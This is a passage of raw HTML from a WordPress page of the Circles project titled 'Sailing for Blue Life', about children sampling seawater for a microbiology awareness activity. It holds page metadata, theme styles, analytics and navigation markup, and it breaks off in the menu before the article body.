

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circlesproject.eu/sailing-for-blue-life/
body_size: 13704
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sailing for Blue Life - Circles</title>
	<link rel="canonical" href="https://circlesproject.eu/sailing-for-blue-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sailing for Blue Life - Circles" />
	<meta property="og:url" content="https://circlesproject.eu/sailing-for-blue-life/" />
	<meta property="og:site_name" content="Circles" />
	<meta property="article:modified_time" content="2021-06-23T10:49:59+00:00" />
	<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg" />
	<meta property="og:image:width" content="3264" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://circlesproject.eu/sailing-for-blue-life/","url":"https://circlesproject.eu/sailing-for-blue-life/","name":"Sailing for Blue Life - Circles","isPartOf":{"@id":"https://circlesproject.eu/#website"},"primaryImageOfPage":{"@id":"https://circlesproject.eu/sailing-for-blue-life/#primaryimage"},"image":{"@id":"https://circlesproject.eu/sailing-for-blue-life/#primaryimage"},"thumbnailUrl":"https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg","datePublished":"2021-05-21T14:48:34+00:00","dateModified":"2021-06-23T10:49:59+00:00","breadcrumb":{"@id":"https://circlesproject.eu/sailing-for-blue-life/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circlesproject.eu/sailing-for-blue-life/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circlesproject.eu/sailing-for-blue-life/#primaryimage","url":"https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg","contentUrl":"https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg","width":3264,"height":2448},{"@type":"BreadcrumbList","@id":"https://circlesproject.eu/sailing-for-blue-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circlesproject.eu/"},{"@type":"ListItem","position":2,"name":"Sailing for Blue Life"}]},{"@type":"WebSite","@id":"https://circlesproject.eu/#website","url":"https://circlesproject.eu/","name":"Circles","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circlesproject.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Feed" href="https://circlesproject.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Comments Feed" href="https://circlesproject.eu/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="Sailing for Blue Life"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://circlesproject.eu/sailing-for-blue-life/"/>
		<meta property="og:site_name" content="Circles"/>
		<meta property="og:description" content="Sailing for Blue Life - results of the microbiological activity 

(English)

Kids were involved in a playful microbiological activity to uncover the invisible component of our sea and possibly raise awareness on those small “future scientists”. With the help of the scientists, they sampled shoreline water from a nearby seaside (close to bathhouses or close to"/>

									<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2021/06/B1-PA-25-Copy.jpg"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://circlesproject.eu/wp-content/uploads/fusion-styles/dd32e73176f6fee29d173305f8022772.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://circlesproject.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circlesproject.eu/wp-json/wp/v2/pages/1817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circlesproject.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://circlesproject.eu/?p=1817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fsailing-for-blue-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fsailing-for-blue-life%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70897716-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70897716-8');
</script>
	</head>

<body class="wp-singular page-template-default page page-id-1817 wp-theme-Avada wp-child-theme-Circle fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1817">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://circlesproject.eu/" >

						<!-- standard logo -->
			<img src="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png 1x" width="194" height="110" alt="Circles Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://circlesproject.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li  id="menu-item-412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li  id="menu-item-419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li  id="menu-item-1911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li  id="menu-item-1248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li  id="menu-item-2654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li  id="menu-item-1910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li  id="menu-item-2657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  